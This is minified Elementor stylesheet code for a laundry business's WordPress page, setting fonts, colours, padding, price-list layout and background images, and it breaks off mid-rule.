.elementor-accordion-icon .elementor-accordion-icon-closed{display:block}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened,.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-closed{display:none}.elementor-accordion .elementor-tab-content{border-block-start:1px solid #d5d8dc;display:none;padding:15px 20px}@media (max-width:767px){.elementor-accordion .elementor-tab-title{padding:12px 15px}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{width:1.2em}.elementor-accordion .elementor-tab-content{padding:7px 15px}}.elementor-9 .elementor-element.elementor-element-780ff197>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-780ff197>.elementor-background-overlay{background-color:#000000A8;opacity:1;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-780ff197>.elementor-container{max-width:900px}.elementor-9 .elementor-element.elementor-element-780ff197{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:10em 0em 10em 0em}.elementor-9 .elementor-element.elementor-element-5572da2c>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-9 .elementor-element.elementor-element-2f397cc1{text-align:center}.elementor-9 .elementor-element.elementor-element-2f397cc1 .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:35px;line-height:55px;color:var(--e-global-color-1b64c4d)}.elementor-9 .elementor-element.elementor-element-e08c3fd{text-align:center}.elementor-9 .elementor-element.elementor-element-e08c3fd .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:50px;font-weight:800;line-height:55px;color:#FFF}.elementor-9 .elementor-element.elementor-element-3bd8a3f .elementor-button{font-family:"Nunito Sans",Sans-serif}.elementor-9 .elementor-element.elementor-element-4a3b379b{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:2em 0em 2em 0em}.elementor-9 .elementor-element.elementor-element-66f3d019.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-2f25301{text-align:left}.elementor-9 .elementor-element.elementor-element-2f25301 .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-4fdd8223>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-4fdd8223{text-align:left;font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:#242424}.elementor-9 .elementor-element.elementor-element-f902057{padding:50px 0 0 0}.elementor-9 .elementor-element.elementor-element-b3c3b7f{text-align:center}.elementor-9 .elementor-element.elementor-element-b3c3b7f .elementor-heading-title{font-family:"Nunito",Sans-serif;font-weight:800;color:#1D1D1F}.elementor-9 .elementor-element.elementor-element-82aa028{padding:2rem 0rem 0rem 0rem}.elementor-9 .elementor-element.elementor-element-ccdbcd2>.elementor-element-populated{padding:1em 0em 1em 1em}.elementor-9 .elementor-element.elementor-element-3040b2f:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-3040b2f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-4db27cf)}.elementor-9 .elementor-element.elementor-element-3040b2f,.elementor-9 .elementor-element.elementor-element-3040b2f>.elementor-background-overlay{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-3040b2f{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:0;padding:10% 0% 10% 0%}.elementor-9 .elementor-element.elementor-element-3114066{text-align:center}.elementor-9 .elementor-element.elementor-element-3114066 .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:28px;font-weight:600;color:#FFF}.elementor-9 .elementor-element.elementor-element-8d19bbb>.elementor-widget-container{margin:-2% 0% 0% 0%}.elementor-9 .elementor-element.elementor-element-8d19bbb{text-align:center}.elementor-9 .elementor-element.elementor-element-8d19bbb .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:18px;font-weight:600;color:#FFF}.elementor-9 .elementor-element.elementor-element-721dd91:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-721dd91>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-721dd91{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:30px 50px 30px 50px}.elementor-9 .elementor-element.elementor-element-e0d0c63 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:0}.elementor-9 .elementor-element.elementor-element-e0d0c63 .elementor-price-list-header{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-e0d0c63 .elementor-price-list-price{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-e0d0c63 .elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-e0d0c63 .elementor-price-list-item{align-items:flex-start}.elementor-9 .elementor-element.elementor-element-63da8a8:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-63da8a8.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-element-populated,.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-element-populated>.elementor-background-overlay,.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-background-slideshow{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-element-populated{box-shadow:1px 0 40px 5px rgb(0 0 0 / .17);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em}.elementor-9 .elementor-element.elementor-element-63da8a8{z-index:1}.elementor-9 .elementor-element.elementor-element-6085a2f:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-6085a2f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-1b64c4d)}.elementor-9 .elementor-element.elementor-element-6085a2f,.elementor-9 .elementor-element.elementor-element-6085a2f>.elementor-background-overlay{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-6085a2f{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:5% 0% 05% 0%}.elementor-9 .elementor-element.elementor-element-671572c>.elementor-element-populated{padding:0 20px 0 20px}.elementor-9 .elementor-element.elementor-element-1e2ef91{text-align:center}.elementor-9 .elementor-element.elementor-element-1e2ef91 .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:36px;font-weight:600;color:var(--e-global-color-28516fe)}.elementor-9 .elementor-element.elementor-element-7900c48:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-7900c48>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-7900c48{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 30px 30px 30px}.elementor-9 .elementor-element.elementor-element-af42755 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:0}.elementor-9 .elementor-element.elementor-element-af42755 .elementor-price-list-header{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-af42755 .elementor-price-list-price{color:var(--e-global-color-4db27cf)}.elementor-9 .elementor-element.elementor-element-af42755 .elementor-price-list-description{color:#000;font-family:"Nunito Sans",Sans-serif;font-weight:600}.elementor-9 .elementor-element.elementor-element-af42755 .elementor-price-list-item{align-items:flex-start}.elementor-9 .elementor-element.elementor-element-ccc7184 .elementor-button{background-color:#13287E;font-family:"Nunito",Sans-serif;fill:#FFF;color:#FFF}.elementor-9 .elementor-element.elementor-element-ccc7184>.elementor-widget-container{margin:40px 0 0 0}.elementor-9 .elementor-element.elementor-element-e58c348>.elementor-element-populated{padding:1em 1em 1em 0em}.elementor-9 .elementor-element.elementor-element-3cfb382:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-3cfb382>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-4db27cf)}.elementor-9 .elementor-element.elementor-element-3cfb382,.elementor-9 .elementor-element.elementor-element-3cfb382>.elementor-background-overlay{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-3cfb382{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:0;padding:10% 0% 10% 0%}.elementor-9 .elementor-element.elementor-element-b6e6321{text-align:center}.elementor-9 .elementor-element.elementor-element-b6e6321 .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:28px;font-weight:600;color:var(--e-global-color-8ac8443)}.elementor-9 .elementor-element.elementor-element-6e7148b:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-6e7148b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-6e7148b{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 30px 30px 30px}.elementor-9 .elementor-element.elementor-element-bedd312 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:0}.elementor-9 .elementor-element.elementor-element-bedd312 .elementor-price-list-header{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-bedd312 .elementor-price-list-price{color:var(--e-global-color-4db27cf);font-family:"Nunito Sans",Sans-serif}.elementor-9 .elementor-element.elementor-element-bedd312 .elementor-price-list-description{color:#000;font-family:"Nunito Sans",Sans-serif;font-weight:600}.elementor-9 .elementor-element.elementor-element-bedd312 .elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-bedd312 .elementor-price-list-item{align-items:flex-start}.elementor-9 .elementor-element.elementor-element-6cc215d{padding:10px 0 10px 0}.elementor-9 .elementor-element.elementor-element-dea997a>.elementor-element-populated{padding:1em 0em 1em 1em}.elementor-9 .elementor-element.elementor-element-85ee026:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-85ee026>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-4db27cf)}.elementor-9 .elementor-element.elementor-element-85ee026,.elementor-9 .elementor-element.elementor-element-85ee026>.elementor-background-overlay{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-85ee026{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:0;padding:10% 0% 10% 0%}.elementor-9 .elementor-element.elementor-element-4e85a33{text-align:center}.elementor-9 .elementor-element.elementor-element-4e85a33 .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:28px;font-weight:600;color:#FFF}.elementor-9 .elementor-element.elementor-element-6b06d6e>.elementor-widget-container{margin:-2% 0% 0% 0%}.elementor-9 .elementor-element.elementor-element-6b06d6e{text-align:center}.elementor-9 .elementor-element.elementor-element-6b06d6e .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:18px;font-weight:600;color:#FFF}.elementor-9 .elementor-element.elementor-element-87650d4:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-87650d4>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-87650d4{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:30px 50px 30px 50px}.elementor-9 .elementor-element.elementor-element-1478458 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:0}.elementor-9 .elementor-element.elementor-element-1478458 .elementor-price-list-header{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-1478458 .elementor-price-list-price{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-1478458 .elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-1478458 .elementor-price-list-item{align-items:flex-start}.elementor-9 .elementor-element.elementor-element-7dce627:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-7dce627.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-element-populated,.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-element-populated>.elementor-background-overlay,.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-background-slideshow{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-element-populated{box-shadow:1px 0 40px 5px rgb(0 0 0 / .17);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em}.elementor-9 .elementor-element.elementor-element-7dce627{z-index:1}.elementor-9 .elementor-element.elementor-element-a449359:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-a449359>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-1b64c4d)}.elementor-9 .elementor-element.elementor-element-a449359,.elementor-9 .elementor-element.elementor-element-a449359>.elementor-background-overlay{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-a449359{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:5% 0% 05% 0%}.elementor-9 .elementor-element.elementor-element-4db0652>.elementor-element-populated{padding:0 20px 0 20px}.elementor-9 .elementor-element.elementor-element-5b89876{text-align:center}.elementor-9 .elementor-element.elementor-element-5b89876 .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:36px;font-weight:600;color:var(--e-global-color-28516fe)}.elementor-9 .elementor-element.elementor-element-9a2b751:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-9a2b751>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-9a2b751{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 30px 30px 30px}.elementor-9 .elementor-element.elementor-element-67c059f .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:0}.elementor-9 .elementor-element.elementor-element-67c059f .elementor-price-list-header{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-67c059f .elementor-price-list-price{color:var(--e-global-color-4db27cf)}.elementor-9 .elementor-element.elementor-element-67c059f .elementor-price-list-description{color:#000;font-family:"Nunito Sans",Sans-serif;font-weight:600}.elementor-9 .elementor-element.elementor-element-67c059f .elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-67c059f .elementor-price-list-item{align-items:flex-start}.elementor-9 .elementor-element.elementor-element-ce969b5 .elementor-button{background-color:#13287E;font-family:"Nunito",Sans-serif;fill:#FFF;color:#FFF}.elementor-9 .elementor-element.elementor-element-ce969b5>.elementor-widget-container{margin:40px 0 0 0}.elementor-9 .elementor-element.elementor-element-632b999>.elementor-element-populated{padding:1em 1em 1em 0em}.elementor-9 .elementor-element.elementor-element-8940b84:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-8940b84>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-4db27cf)}.elementor-9 .elementor-element.elementor-element-8940b84,.elementor-9 .elementor-element.elementor-element-8940b84>.elementor-background-overlay{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-8940b84{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:0;padding:10% 0% 10% 0%}.elementor-9 .elementor-element.elementor-element-5afd3ee{text-align:center}.elementor-9 .elementor-element.elementor-element-5afd3ee .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:28px;font-weight:600;color:var(--e-global-color-8ac8443)}.elementor-9 .elementor-element.elementor-element-682beb2:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-682beb2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-682beb2{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 30px 30px 30px}.elementor-9 .elementor-element.elementor-element-5bdcdbb .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:0}.elementor-9 .elementor-element.elementor-element-5bdcdbb .elementor-price-list-header{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-5bdcdbb .elementor-price-list-price{color:var(--e-global-color-4db27cf);font-family:"Nunito Sans",Sans-serif}.elementor-9 .elementor-element.elementor-element-5bdcdbb .elementor-price-list-description{color:#000;font-family:"Nunito Sans",Sans-serif;font-weight:600}.elementor-9 .elementor-element.elementor-element-5bdcdbb .elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-5bdcdbb .elementor-price-list-item{align-items:flex-start}.elementor-9 .elementor-element.elementor-element-3376968>.elementor-container{max-width:800px}.elementor-9 .elementor-element.elementor-element-3376968{padding:0 0 50px 0}.elementor-9 .elementor-element.elementor-element-3331fe0{text-align:center;font-family:"Nunito Sans",Sans-serif;font-size:17px;color:#000}.elementor-9 .elementor-element.elementor-element-51cd2bc>.elementor-container{max-width:755px}.elementor-9 .elementor-element.elementor-element-51cd2bc{padding:50px 0 50px 0}.elementor-9 .elementor-element.elementor-element-e234ea6>.elementor-widget-container{border-style:solid;border-width:12px 12px 12px 12px;border-color:var(--e-global-color-1b64c4d);box-shadow:0 0 10px 0 rgb(0 0 0 / .29)}.elementor-9 .elementor-element.elementor-element-e234ea6 .elementor-wrapper{--video-aspect-ratio:1.77777}.elementor-9 .elementor-element.elementor-element-42c3ae5>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-42c3ae5:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-42c3ae5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E#}https://fiestawashlaundry.com/wp-content/uploads/2024/03/GPS-NAVIGATION.webp");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-9 .elementor-element.elementor-element-42c3ae5>.elementor-background-overlay{background-color:#000;opacity:.6;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-42c3ae5>.elementor-container{min-height:400px}.elementor-9 .elementor-element.elementor-element-42c3ae5{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-9 .elementor-element.elementor-element-7db5932{text-align:center}.elementor-9 .elementor-element.elementor-element-7db5932 .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:65px;line-height:55px;color:#FFF}.elementor-9 .elementor-element.elementor-element-24d78d5 .elementor-button{font-family:"Nunito Sans",Sans-serif}.elementor-9 .elementor-element.elementor-element-5045b2c3{padding:5em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-422ef8e1.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-2e02c58f img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-26cedbfa{width:auto;max-width:auto;bottom:9px}.elementor-9 .elementor-element.elementor-element-26cedbfa>.elementor-widget-container{background-color:#FFF323;margin:0 0 0 0;padding:20px 35px 10px 35px;box-shadow:-6px 6px 0 0 #13287E}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-26cedbfa{right:331px}.elementor-9 .elementor-element.elementor-element-26cedbfa .elementor-counter-number-wrapper{font-family:"Nunito Sans",Sans-serif;font-size:50px;font-weight:800;text-transform:uppercase}.elementor-9 .elementor-element.elementor-element-26cedbfa .elementor-counter-title{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-9 .elementor-element.elementor-element-5456c976.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-62272d7d>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-62272d7d{text-align:left;font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:#242424}.elementor-9 .elementor-element.elementor-element-8173fb8 .elementor-button{background-color:#13287E;font-family:"Nunito",Sans-serif;fill:#FFF;color:#FFF}.elementor-9 .elementor-element.elementor-element-8173fb8>.elementor-widget-container{margin:0 0 0 0}.elementor-9 .elementor-element.elementor-element-d16cb9d{padding:0em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-4f1bcc3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-2637ace{text-align:left}.elementor-9 .elementor-element.elementor-element-2637ace .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-32139e3>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-32139e3{text-align:left;font-family:"Nunito Sans",Sans-serif;color:#242424}.elementor-9 .elementor-element.elementor-element-5000112.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-2dd0005 img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-d725bb7{padding:0em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-3ea869c.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-13e45d4 img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-7ac5e28.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-c5eac66{text-align:left}.elementor-9 .elementor-element.elementor-element-c5eac66 .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-07013be>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-07013be{text-align:left;font-family:"Nunito Sans",Sans-serif;color:#242424}.elementor-9 .elementor-element.elementor-element-2461d1e>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-2461d1e{text-align:left;font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:#242424}.elementor-9 .elementor-element.elementor-element-3fc8e7f{padding:0em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-c6d5254.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-da6173e{text-align:left}.elementor-9 .elementor-element.elementor-element-da6173e .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-3c86010>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-3c86010{text-align:left;font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:#242424}.elementor-9 .elementor-element.elementor-element-4b78d38.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-3c3f7c4 img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-3cf37fc9:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-3cf37fc9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#13287E;background-image:url("data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E#}https://fiestawashlaundry.com/wp-content/uploads/2024/02/fiestawash-laundery.webp");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-9 .elementor-element.elementor-element-3cf37fc9>.elementor-background-overlay{background-color:#13287E;opacity:.9;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-3cf37fc9{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:6em 0em 6em 0em}.elementor-9 .elementor-element.elementor-element-9381327{text-align:center}.elementor-9 .elementor-element.elementor-element-9381327 .elementor-heading-title{font-size:50px;color:#FFF}.elementor-9 .elementor-element.elementor-element-06c86ad .elementor-swiper-button.elementor-swiper-button-prev,.elementor-9 .elementor-element.elementor-element-06c86ad .elementor-swiper-button.elementor-swiper-button-next{font-size:21px}.elementor-9 .elementor-element.elementor-element-06c86ad .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFF;border-radius:0 0 0 0}.elementor-9 .elementor-element.elementor-element-91407a9{padding:5em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-ad08e32.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-aac0072 img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-1b7e1ce.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-39d5da6{text-align:left}.elementor-9 .elementor-element.elementor-element-39d5da6 .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-2bd52be>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-2bd52be{text-align:left;font-family:"Nunito",Sans-serif;color:#242424}.elementor-9 .elementor-element.elementor-element-e8ac139{padding:0em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-c027e34.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-7f0e56a{text-align:left}.elementor-9 .elementor-element.elementor-element-7f0e56a .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-062a8f7>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-062a8f7{text-align:left;font-family:"Nunito Sans",Sans-serif;color:#242424}.elementor-9 .elementor-element.elementor-element-3eac41d .elementor-button{background-color:#13287E;font-family:"Nunito",Sans-serif;fill:#FFF;color:#FFF}.elementor-9 .elementor-element.elementor-element-3eac41d>.elementor-widget-container{margin:0 0 0 0}.elementor-9 .elementor-element.elementor-element-7abef00.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-f1d4671 img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-9f9e4fe{padding:0em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-0bf9d61.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-a963de7 img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-b30d7c2.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-675278f{text-align:left}.elementor-9 .elementor-element.elementor-element-675278f .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-812628a{text-align:left;font-family:"Nunito Sans",Sans-serif;color:#242424}.elementor-9 .elementor-element.elementor-element-5cf27214>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-5cf27214>.elementor-background-overlay{background-color:#fff0;background-image:linear-gradient(270deg,#FFF323 65%,#F7F7F7 65%);opacity:1;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-5cf27214{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 